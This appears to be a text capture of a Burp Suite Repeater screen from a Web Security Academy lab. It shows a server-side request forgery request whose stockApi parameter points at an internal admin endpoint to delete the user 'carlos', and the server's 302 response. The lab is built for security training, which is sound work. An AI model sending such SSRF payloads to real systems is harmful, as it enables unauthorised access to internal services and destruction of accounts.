 Send Cancel < > Follow redirection Target: https://0a9b004003e1d46681024d6600d9001f.... HTTP/2
Request
Pretty Raw \n
f.web-security-academy.net
3 Cookie: session=
aie3zYRjzDueiPUEdw6XZBSa8PnKl1d
l
4 Content-Length: 73
5 Sec-Ch-Ua:
"Not-A.Brand";v="99",
"Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Content-Type:
application/x-www-form-urlencod
ed
10 Accept: */*
11 Origin:
https://0a9b004003e1d46681024d6
600d9001f.web-security-academy.
net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9b004003e1d46681024d6
600d9001f.web-security-academy.
net/product?productId=1
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http%3A%2F%2F192.168.0.144%3A80
80%2Fadmin/delete?username=carl
os
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location:
http://192.168.0.144:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
carlos × 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 111 bytes | 101 millis
Event log (1) All issues Memory: 154.0MB